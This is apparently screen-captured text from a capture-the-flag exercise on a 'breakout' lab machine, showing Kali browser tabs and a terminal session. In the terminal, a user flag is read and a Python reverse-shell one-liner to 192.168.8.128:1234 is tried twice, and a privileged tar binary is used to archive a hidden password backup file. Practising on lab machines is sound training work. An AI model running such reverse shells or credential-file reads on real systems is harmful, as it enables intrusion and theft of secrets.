 1 2 3 4
13:46
Apache2 Debian Default Page
http://192.168.8.132/
Apache HTTP Server Versi
Usermin 1.830 (Debian Lin
Brainfuck/Text/Ook! obfus
https://192.168.8.132:20000/mailbox/index.cgi?id=INBOX&xnavigation=1
170%
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
[cyber@breakout ~]$ id
uid=1000(cyber) gid=1000(cyber) groups=1000(cyber),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),109(netdev)
[cyber@breakout ~]$ ls
password.tar
tar
user.txt
var
[cyber@breakout ~]$ cat user.txt
3mp!r3{You_Manage_To_Break_To_My_Secure_Access}
[cyber@breakout ~]$ python3 -c 'import socket,os,pty;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.8.128",1234));
os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);pty.spawn("/bin/sh")
bash: -c: line 1: unexpected EOF while looking for matching `''
bash: -c: line 2: syntax error: unexpected end of file
[cyber@breakout ~]$ python3 -c 'import socket,os,pty;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.8.128",1234));
os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);pty.spawn("/bin/sh")'
Cannot establish connection to the host.
[cyber@breakout ~]$ l
bash: line 1: l: command not found
[cyber@breakout ~]$ ls
password.tar
tar
user.txt
var
[cyber@breakout ~]$ ./tar -cf password.tar /var/backups/.old_pass.bak
./tar: Removing leading `/' from member names
[cyber@breakout ~]$